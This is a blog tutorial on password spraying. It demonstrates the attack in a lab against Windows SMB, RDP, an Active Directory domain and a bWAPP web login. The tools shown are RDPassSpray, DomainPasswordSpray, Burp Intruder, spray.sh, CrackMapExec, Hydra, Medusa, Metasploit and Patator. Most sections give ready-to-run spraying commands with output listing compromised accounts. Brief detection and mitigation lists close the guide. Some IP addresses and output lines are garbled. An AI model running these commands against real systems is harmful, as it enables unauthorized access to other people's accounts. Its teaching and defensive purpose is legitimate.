# **Comprehensive Guide on Password Spraying Attack**

May 21, 2020 By Raj Chandel

Today we deal with the technique that at first sounds very much similar to Bruteforcing but trust me, it is not bruteforce. It is Password Spraying. We will understand the difference between the two and shine some light on real-life scenarios as well. Then we will discover multiple tools thought which we can perform Password Spraying.

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# **Introduction to Password Spraying**

It is an attack on the authentication channels where the attacker in question take a huge number of usernames and takes a single password and then try each one of those usernames until one is accepted. In real life, however, this is done using tools, some of which we will take a look at in this article. This is a great technique most of the account lockout policies are only applicable to the incorrect passwords and not for an incorrect username.

#### **Brute-force vs Spraying**

Brute-forcing is of many types, but mostly it is attempting a large number of passwords on the smallest number of accounts, or even on a single account.

On the other hand, Password spraying is almost the opposite. It is attempting the smallest number of passwords on the biggest number of accounts possible.

#### **Real Life Password Spraying**

FBI investigations tell us that there is a very high rise in the use of password spraying against organizations all around the globe. In February of 2018, the DOJ of New York indicted 9 Middle Eastern nationals who were associated with the Mabna Institute for computer intrusion-related offences. They performed many instances of the password spraying attack. This speaks volumes about the real-life risks of this attack. Hackers are using it to gain access to confidential information linked to the employees' personal as well as business details. Another such incident was the Citrix, for those who don't know it is a software company that provides server, application and desktop virtualization as well as SAAS services. They become the victim of password spraying and they were so blind that they had no idea that was attacked until the FBI informed them. Now also there are many hospitals are being hit by this attack as attackers think that these hospitals are so busy handling the COVID-19 cases that most of their security will either be remote or might just not be there.

#### **Configurations Used in Practical**

#### Attacker Machine

OS: Kali Linux 2020.1

• **IP Address:** 168.1.112

### Target Machine

Server

OS: Windows Server 2016

• **IP Address:** 168.1.105

• **OS:** Ubuntu 18 (BWAPP)

• **IP Address**: 192.168.1.109

#### Client

• **OS:** Windows 10

IP Address: 168.1.106

# **Password Spraying Attacks**

We are going to look at the string of attacks each using different tools and some using different protocols. We will look at python scripts, PowerShell scripts, BurpSuite, Shell script, Metasploit Modules, and much more.

RDPassSpray.py

It is a python script that I discovered while researching for something else. It is a python script that sprays the password. Well technically it is spraying usernames but let's not get into the nomenclature. We created a dictionary

with a bunch of usernames as shown in the image given below.

cat /root/Desktop/user.txt


Now we decided to use the password as 123 the world's most common password. We can see that we have the users raj, aarti, Yashika, and pavan with the same password and we can also see that those users have the Administrator Privileges as well.

#### Download RDPassSpray.py

python3 RDPassSpray.py -U /root/Desktop/user.txt -p 123 -t 192.168.1.106

```
:~/RDPassSpray# python3 RDPassSpray.py -U /root/Desktop/user.txt -p 123 -t 192.168.1.106
03-05-2020 08:57] - Total number of users to test: 7
03-05-2020 08:57] - Total number of password to test: 1
[03-05-2020 08:57] - Total number of attempts: 7
[03-05-2020 08:57]
                  - [*] Started running at: 03-05-2020 08:57:57
[03-05-2020 08:57]
                  - [+] Cred successful (maybe even Admin access!): raj :: 123
[03-05-2020 08:57]
                    [+] Cred successful (maybe even Admin access!): aarti :: 123
[03-05-2020 08:57]
                     [+] Cred successful (maybe even Admin access!): yashika :: 123
[03-05-2020 08:57]
                    [+]
                        Cred successful (maybe even Admin access!): pavan :: 123
[03-05-2020 08:57]
                     [*]
                        Overall compromised accounts: 4
                        Finished running at: 03-05-2020 08:57:59
```

Usually, I keep the logs for the Detection section of my article but this particular log was very specific for this tool. Hence, I wanted to show it. It is for the Event ID 1158. We ran the RDPassSpray and found that it created a log for this event. Here we can see that we have the IP Address of the attacker.



# DomainPasswordSpray.ps1

Next, we tweaked around PowerShell. It was a script we downloaded. This attacks the authentication of Domain Passwords. Be sure to be in a Domain Controlled Environment to perform this attack. We have a bunch of users in the test environment. We have some of those names in the dictionary. We try the password@1".

### Download DomainPasswordSpray.ps1


```
Import-Module C:\Users\kavish\Desktop\DomainPasswordSpray.ps1
type .\user.txt
Invoke-DomainPasswordSpray -Userlist .\user.txt -Domain ignite.local -Password Pas
```

```
C:\Users\kavish> Import-Module C:\Users\kavish\Desktop\DomainPasswordSpray.ps1
PS C:\Users\kavish> type .\user.txt
kavish
geet
aarti
yashika
pavan
raj
Administrator
PS C:\Users\kavish> Invoke-DomainPasswordSpray -UserList .\user.txt -Domain ignite.local -Password Password@1,
[*] Using .\user.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
 *] The domain password policy observation window is set to 30 minutes.
[*] Setting a 30 minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 8 accounts?
[Y] Yes [N] No [?] Help (default is "Y"): Y
[*] Password spraying has begun with 1 passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Password@1 against 8 users. Current time is 6:17 AM
[*] Writing successes to
    SUCCESS! User:kavish Password:Password@1
   SUCCESS! User:geet Password:Password@1
    SUCCESS! User:aarti Password:Password@1
    SUCCESS! User:yashika Password:Password@1
    Password spraying is complete
```

We can see that we have a bunch of users with the same password as "Password@1".

# **BurpSuite**


Password Spraying can be applied on the Web Applications as well. To show this I decide to use the BWAPP. It allows us to create the users as we need multiple users for this practical. Now, after creating users, we move to the login page of the BWAPP and enter the credentials and capture the request on BurpSuite. Then right-click on the captured request and send it to Intruder.



In the Positions tab, we will have to add anchors on the username as shown in the image given below. We are doing this so that BurpSuite can target the usernames for the iteration attacks that it will perform through the intruder.



Now onto the Payload tab. Here we will be providing the payload options or the usernames that we are putting in the dictionary in the previous attacks. We can directly paste it from the dictionary or add the usernames one by one by typing them in the dialog box and clicking on the Add button.



After adding sufficient usernames click on Start Attack. This will pop up a new window as shown in the image below. Here we can see the difference between the lengths of the request which tells us that the password "bug" was accepted by some of the users. This is how we perform password spraying on a web application using BurpSuite.

Results	Target Po	ositions	Payloads	Options				
Filter: Sho	wing all items	s						
Request	Payload			Status	Error	Timeout	Length	 Comment
0				302			454	
1	yashika			302			454	
2	raj			302			454	
6	aarti			302	-00-		454	
3	pavan	ww	w:hac	200	ruc <sub>s</sub> s		4388	
4	geet			200			4388	
5	kavish			200			4388	
7	nisha			200			4388	
8	admin			200			4388	
9	ahmad			200			4388	
10	pinky			200			4388	

# Spray.sh

Spray.sh is a pretty famous shell script that is used to spray passwords. Before we go on spraying, let's create yet another dictionary with usernames as shown in the image below. We will be brute-forcing the SMB users. We will create a similar dictionary with probable passwords. But we will keep the passwords to a maximum of 2 so that it won't trigger any lockout policies.

cat users.txt

```
Administrator
raj
hacker
aarti (Administrator)
aashna
yashika
geet
pavan
kavish
```

Now we draft the command that we will use to spray the passwords. First, we will supply the protocol that is SMB as a parameter. Then we will provide the IP Address of the Domain Controller. Followed by the dictionary of users as well as passwords.

./spray.sh -smb '192.168.1.105' users.txt passwords.txt 10 1 IGNITE skipuu

```
🕍:~/Spray# ./spray.sh -smb '192.168.1.105' users.txt passwords.txt 10 1 IGNITE skipuu
Spray 2.1 the Password Sprayer by Jacob Wilkin(Greenwolf)
12:40:52 Spraying with password: Ignite@987
[*] user Administrator%Ignite@987 Account Name: Administrator, Authority Name: IGNITE
[*] user Administrator%Ignite@987 Account Name: Administrator, Authority Name: IGNITE
[*] user Administrator%Ignite@987 Account Name: Administrator, Authority Name: IGNITE
[*] user aarti%Password@1 Account Name: aarti, Authority Name: IGNITE
[*] user yashika%Password@1 Account Name: yashika, Authority Name: IGNITE
[*] user geet%Password@1 Account Name: geet, Authority Name: IGNITE
[*] user kavish%Password@1 Account Name: kavish, Authority Name: IGNITE
[*] user Administrator%Ignite@987 Account Name: Administrator, Authority Name: IGNITE
12:40:52 Spraying with password: Password@1
[*] user Administrator%Ignite@987 Account Name: Administrator, Authority Name: IGNITE
[*] user Administrator%Ignite@987 Account Name: Administrator, Authority Name: IGNITE
[*] user_Administrator%Ignite@987_Account Name: Administrator, Authority Name: IGNITE
[*] user aarti%Password@1 Account Name: aarti, Authority Name: IGNITE
   user yashika%Password@1 Account Name: yashika, Authority Name: IGNITE
   user geet%Password@1 Account Name: geet, Authority Name: IGNITE
   user kavish%Password@1 Account Name: kavish, Authority Name: IGNITE
   user Administrator%Ignite@987 Account Name: Administrator, Authority Name: IGNITE
```

Here we can see that we have the confirmations of different user accounts and their credentials in the network.

## **Crackmapexec**

Crackmapexec, one tool that never ceases to amaze me. I mean what exactly this tool doesn't do? Password spraying is also one of the things that this tool does. The working is quite simple with this tool. All we have to do is provide the protocol to use, the range of IP Address that we want to attack, a bunch of usernames, and a singular password and it will do the rest. In no time it told us that the Administrator is the account with the password Ignite@987.

#### **Download Crackmapexec**

crackmapexec smb 192.168.1.0/24 -u "Kavish" "Administrator" -p "Ignite@987"

```
DESKTOP-9C22C07\Kavish:Ignite@987 STATUS_LOGON_FAILURE
          192.168.1.103
                              DESKTOP-9C22C07
          192.168.1.103
                              DESKTOP-9C22C07
                                                 DESKTOP-9C22C07\Administrator:Ignite@987 STATUS_ACCOUNTY
          192.168.1.105
                        445
                              WIN-SØV7KMTVLD2
                                              Windows Server 2016 Standard Evaluation 14393 x64 (name)
          192.168.1.105
                        445
                                                 IGNITE\Kavish:Ignite@987 STATUS LOGON FAILURE
                              WIN-SØV7KMTVLD2
                                              [+] IGNITE\Administrator:Ignite@987 (Pu
SMB
          192.168.1.105
                        445
                              WIN-SØV7KMTVLD2
                                                 Windows 10.0 Build 18362 x64 (name:DESKTOP-RGP209L) (c
          192.168.1.106
                        445
                              DESKTOP-RGP209L
SMB
          192.168.1.106
                        445
                              DESKTOP-RGP209L
                                                 IGNITE\Kavish:Ignite@987 STATUS_LOGON_FAILURE
                                             [+] IGNITE\Administrator:Ignite@987 (Pwn
          192.168.1.106
                              DESKTOP-RGP209L
```

Suppose we have more usernames than just a couple then we can put them in the dictionary and perform a password spraying. All we had to do is replace usernames with the dictionary containing the username as shown in the image given below.

```
cat /root/Desktop/user.txt
crackmapexec smb 192.168.1.106 -u /root/Desktop/user.txt -p 'Password@1' --continu
```

```
root@keli:~# cat /root/Desktop/user.txt
geet
kavish
aarti
yashika
root@keli:~# crackmapexec smb 192.168.1.106 -u /root/Desktop/user.txt -p 'Password@1' --continue-on-success
SMB 192.168.1.106 445 DESKTOP-RGP209L [*] Windows 10.0 Build 18362 x64 (name:DESKTOP-RGP209L) (domain:IG
SMB 192.168.1.106 445 DESKTOP-RGP209L
SMB 192.168.1.106 445 DESKTOP-RGP209L
[+] IGNITE\geet:Password@1
[+] IGNITE\kavish:Password@1
[+] IGNITE\kavish:Password@1
```

Learn More: Lateral Moment on Active Directory: CrackMapExec

## Hydra

Hydra is one of the most famous brute-forcing tools. It has been in the community for a very long time. But there are very few people who know that it can be used for password spraying as well. Fundamentally we provide multiple usernames and a single password in password spraying. That's exactly what we are going to do with Hydra. We will be targeting the SMB protocol here but it can be done with almost any other protocol.

```
hydra -L /root/Desktop/user.txt -p Password@1 192.168.1.105 smb
```

```
l:~# hydra -L /root/Desktop/user.txt -p Password@1 192.168.1.105 smb
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organi
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-03 13:13:34
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 7 login tries (l:7/p:1), ~7 tries per task
[DATA] attacking smb://192.168.1.105:445/
[445][smb] host: 192.168.1.105
                                 login: aarti
                                                password: Password@1
[445][smb] host: 192.168.1.105
                                                  password: Password@1
                                 login: yashika
[445][smb] host: 192.168.1.105
                                 login: geet
                                               password: Password@1
[445][smb] host: 192.168.1.105
                                 login: kavish
                                                 password: Password@1
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-03 13:13:35
```

Learn More: Comprehensive Guide on Hydra – A Brute Forcing Tool

### Medusa

While working with Hydra, It hit me that there was a tool that was quite similar to hydra but has a not so common Greek-like name. Running through my notes I got it. It was Medusa. I don't remember why it was not so popular maybe it doesn't support that many protocols as a hydra. Whatever the reason, I tried to perform the Password

Spraying with Medusa by providing the username dictionary in place of usernames and it worked without any issues. So, it is a good alternative to consider.

```
medusa -h 192.168.1.105 -U /root/Desktop/user.txt -p Password@1 -M smbnt
```

```
:~# medusa -h 192.168.1.105 -U /root/Desktop/user.txt -p Password@1 -M smbnt
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
                                                                          [smbnt] Host: 192.168.1.105 (1 of 1, 0 complete) User: Administrator (1 of 7, 0 complete) Password [smbnt] Host: 192.168.1.105 (1 of 1, 0 complete) User: raj (2 of 7, 1 complete) Password: Password [smbnt] Host: 192.168.1.105 (1 of 1, 0 complete) User: aarti (3 of 7, 2 complete) Password: Passwo
 ACCOUNT CHECK:
 ACCOUNT CHECK:
 ACCOUNT CHECK:
                                                                                                                   Host: 192.168.1.105 User: aarti Password: Password@1 [SUCCESS (ADMIN$ - Access Denied)]
 ACCOUNT FOUND:
                                                                             [smbnt]
                                                                             [smbnt]
 ACCOUNT CHECK:
                                                                                                                   Host: 192.168.1.105 (1 of 1, 0 complete) User: yashika (4 of 7, 3 complete) Password: Pass
                                                                                                                   Host: 192.168.1.105 User: yashika Password: Password@1 [SUCCESS (ADMIN$ - Access Denied)]
 ACCOUNT FOUND:
                                                                               [smbnt]
                                                                                                                  Host: 192.168.1.105 (1 of 1, 0 complete) User: geet (5 of 7, 4 complete) Password: Password Host: 192.168.1.105 User: geet Password: Password@1 [SUCCESS (ADMIN$ - Access Denied)]
 ACCOUNT CHECK:
                                                                              [smbnt]
  ACCOUNT FOUND:
                                                                               [smbnt]
                                                                                                                 Host: 192.168.1.105 (1 of 1, 0 complete) User: pavan (6 of 7, 5 complete) Password: Password: Host: 192.168.1.105 (1 of 1, 0 complete) User: kavish (7 of 7, 6 complete) Password: Passwor
 ACCOUNT CHECK:
                                                                             [smbnt]
 ACCOUNT CHECK:
                                                                            [smbnt]
                                                                           [smbnt] Host: 192.168.1.105 User: kavish Password: Password@1 [SUCCESS (ADMIN$ -
  ACCOUNT FOUND:
```

Learn More: Comprehensive Guide on Medusa - A Brute Forcing Tool

# Metasploit: SMB Login

Working so much with SMB, got me thinking that can we use the Metasploit for Spraying? It is not so far fetched as Metasploit does contain a module that brute-force SMB Login. So, after loading this module, I checked for options and found that we can provide the usernames in a dictionary but after trying few times it was clear to me to use usernames in the dictionary, I will have to provide the password in the dictionary as well. So, I added a singular password in the password dictionary and ran the module as shown in the image.

```
use auxiliary/scanner/smb/smb_login
set rhosts 192.168.1.105
set user_file /root/Desktop/user.txt
set pass_file /root/Desktop/pass.txt
exploit
```

```
msf5 > use auxiliary/scanner/smb/smb login
msf5 auxiliary(
                                    ) > set rhosts 192.168.1.105
rhosts ⇒ 192.168.1.105
                                    ) > set user_file /root/Desktop/user.txt
msf5 auxiliary(
user file ⇒ /root/Desktop/user.txt
                                     ) > set pass_file /root/Desktop/pass.txt
msf5 auxiliary(
pass_file ⇒ /root/Desktop/pass.txt
                                    ) > exploit
msf5 auxiliary(
[*] 192.168.1.105:445

    192.168.1.105:445 - Starting SMB login bruteforce

                          - 192.168.1.105:445 - Failed: '.\Administrator:Password@1',
    192.168.1.105:445
   192.168.1.105:445

    No active DB -- Credential data will not be saved!

    192.168.1.105:445
                          - 192.168.1.105:445 - Failed: '.\rai:Password@1'.
[+] 192.168.1.105:445
                          - 192.168.1.105:445 - Success: '.\aarti:Password@1'
[+] 192.168.1.105:445
                          - 192.168.1.105:445 - Success: '.\yashika:Password@1'
                          - 192.168.1.105:445 - Success: '.\geet:Password@1'
[+] 192.168.1.105:445
    192.168.1.105:445
                          - 192.168.1.105:445 - Failed: '.\pavan:Password@1',
[+] 192.168.1.105:445
                          - 192.168.1.105:445 - Success: '.\kavish:Password@1'
   192.168.1.105:445

    Scanned 1 of 1 hosts (100% complete)

Auxiliary module execution completed
                                    ) >
msf5 auxiliary(
```

## **Patator**

After going through so many ways in which we can perform the password spraying attack we come to a tool that many of you might be hearing first time about. It is one of hydra's less known brother. Having a vegetable name, we have it the Patator. I forgot about it when I suddenly realized that it can be used for password spraying as well. It is a very simple tool that allows us to provide a singular password with a dictionary for usernames.

#### **Download Patator**

patator smb login host=192.168.1.105 user=FILE0 0=/root/Desktop/user.txt password=

```
:~# patator smb login host=192.168.1.105 user=FILE0 0=/root/Desktop/user.txt password=Password@1
14:03:54 patator
                    INFO - Starting Patator v0.7 (https://github.com/lanjelot/patator) at 2020-05-03 14:03 EDT
14:03:54 patator
                    INFO -
14:03:54 patator
                    INFO - code
                                     size
                                            time | candidate
                                                                                           num | mesg
14:03:54 patator
                    INFO
14:03:54 patator
                    INFO - c000006d 20
                                           0.014
                                                   Administrator
                                                                                             1
                                                                                                  STATUS_LOGON_FAILURE
                                                                                                  STATUS LOGON FAILURE
14:03:54 patator
                    INFO - c000006d 20
                                           0.012
                                                                                             2
                                                   raj
14:03:54 patator
                                    49
                                                                                                 IGNITE\WIN-S0V7KMTVLD2
                    INFO - 0
                                           0.009
                                                   aarti
                                                                                             3
                         - 0
                                     49
14:03:54 patator
                    INFO
                                           0.016
                                                   yashika
                                                                                                  IGNITE\WIN-S0V7KMTVLD2
                                                                                                  IGNITE\WIN-S0V7KMTVLD2
14:03:54 patator
                    INFO - 0
                                     49
                                           0.009
                                                   geet
14:03:54 patator
                    INFO - c000006d 20
                                           0.007
                                                   pavan
                                                                                                  STATUS LOGON FAILURE
14:03:54 patator
                                                                                                 IGNITE\WIN-S0V7KMTVLD2
                    INFO - 0
                                     49
                                           0.009
                                                   kavish
14:03:55 patator
                    INFO - Hits/Done/Skip/Fail/Size: 7/7/0/0/7, Avg: 11 r/s, Time: 0h 0m 0s
```

#### **Detection**

- A large number of attempted logins against the enterprise SSO portal or web-based application
- Using automated tools, malicious actors attempt thousands of logons, in a short duration of time, against multiple user accounts at a victim user accounts, originating from a single IP address or computer.
- Employee logins from IP addresses resolving to locations that are different from their normal locations.

### Mitigation

- Enable Multi-Factor Authentication and review those settings to ensure the coverage on active internet facing protocols.
- Review the password policies to ensure that they align with the latest **NIST guidelines and** restrict the use of easy-to-guess passwords.
- Enforce a password policy that prohibits easy-to-guess passwords.
- Implement a banned password list
- Monitor your admin and user accounts for unusual activity